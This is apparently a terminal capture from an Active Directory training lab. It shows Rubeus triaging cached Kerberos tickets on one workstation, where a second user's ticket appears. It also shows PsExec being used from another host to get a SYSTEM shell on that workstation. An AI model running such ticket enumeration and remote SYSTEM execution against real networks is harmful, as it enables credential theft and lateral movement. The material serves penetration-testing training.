 Administrator: Command Prompt
C:\Users\fcastle\Downloads>hostname
THEPUNISHER
C:\Users\fcastle\Downloads>whoami
marvel\fcastle
C:\Users\fcastle\Downloads>Rubeus.exe triage
Rubeus
v2.2.0
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x37f55
| LUID    | UserName                   | Service                               | EndTime              |
| 0x38063 | fcastle @ MARVEL.LOCAL     | krbtgt/MARVEL.LOCAL                   | 9/16/2024 8:01:57 PM |
| 0x38063 | fcastle @ MARVEL.LOCAL     | LDAP/HYDRA-DC.MARVEL.local/MARVEL.local | 9/16/2024 8:01:57 PM |
| 0x38063 | fcastle @ MARVEL.LOCAL     | cifs/HYDRA-DC                         | 9/16/2024 8:01:57 PM |
| 0x37f55 | fcastle @ MARVEL.LOCAL     | krbtgt/MARVEL.LOCAL                   | 9/16/2024 8:01:57 PM |
| 0x37f55 | fcastle @ MARVEL.LOCAL     | cifs/HYDRA-DC                         | 9/16/2024 8:01:57 PM |
| 0x37f55 | fcastle @ MARVEL.LOCAL     | LDAP/HYDRA-DC.MARVEL.local/MARVEL.local | 9/16/2024 8:01:57 PM |
| 0x3e4   | thepunisher$ @ MARVEL.LOCAL | krbtgt/MARVEL.LOCAL                  | 9/16/2024 8:01:53 PM |
| 0x3e4   | thepunisher$ @ MARVEL.LOCAL | GC/HYDRA-DC.MARVEL.local/MARVEL.local | 9/16/2024 8:01:53 PM |
| 0x3e4   | thepunisher$ @ MARVEL.LOCAL | ldap/hydra-dc.marvel.local/MARVEL.local | 9/16/2024 8:01:53 PM |
| 0x3e4   | thepunisher$ @ MARVEL.LOCAL | cifs/HYDRA-DC.MARVEL.local           | 9/16/2024 8:01:53 PM |
| 0x3e7   | thepunisher$ @ MARVEL.LOCAL | krbtgt/MARVEL.LOCAL                  | 9/16/2024 8:01:53 PM |
| 0x3e7   | thepunisher$ @ MARVEL.LOCAL | cifs/HYDRA-DC.MARVEL.local/MARVEL.local | 9/16/2024 8:01:53 PM |
| 0x3e7   | thepunisher$ @ MARVEL.LOCAL | THEPUNISHER$                         | 9/16/2024 8:01:53 PM |
| 0x3e7   | thepunisher$ @ MARVEL.LOCAL | LDAP/HYDRA-DC.MARVEL.local           | 9/16/2024 8:01:53 PM |
| 0x3e7   | thepunisher$ @ MARVEL.LOCAL | LDAP/HYDRA-DC.MARVEL.local/MARVEL.local | 9/16/2024 8:01:53 PM |
C:\Users\fcastle\Downloads>Rubeus.exe triage
Rubeus
v2.2.0
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x37f55
| LUID     | UserName                   | Service                               | EndTime              |
| 0x270352 | pparker @ MARVEL.LOCAL     | krbtgt/MARVEL.LOCAL                   | 9/16/2024 8:34:24 PM |
| 0x38063  | fcastle @ MARVEL.LOCAL     | krbtgt/MARVEL.LOCAL                   | 9/16/2024 8:01:57 PM |
| 0x38063  | fcastle @ MARVEL.LOCAL     | LDAP/HYDRA-DC.MARVEL.local/MARVEL.local | 9/16/2024 8:01:57 PM |
| 0x38063  | fcastle @ MARVEL.LOCAL     | cifs/HYDRA-DC                         | 9/16/2024 8:01:57 PM |
| 0x37f55  | fcastle @ MARVEL.LOCAL     | krbtgt/MARVEL.LOCAL                   | 9/16/2024 8:01:57 PM |
| 0x37f55  | fcastle @ MARVEL.LOCAL     | cifs/HYDRA-DC                         | 9/16/2024 8:01:57 PM |
| 0x37f55  | fcastle @ MARVEL.LOCAL     | LDAP/HYDRA-DC.MARVEL.local/MARVEL.local | 9/16/2024 8:01:57 PM |
\\THEPUNISHER: cmd.exe
C:\Users\pparker\Downloads>hostname
SPIDERMAN
C:\Users\pparker\Downloads>whoami
marvel\pparker
C:\Users\pparker\Downloads>PsExec64.exe /accepteula \\THEPUNISHER -s cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19045.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
THEPUNISHER
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>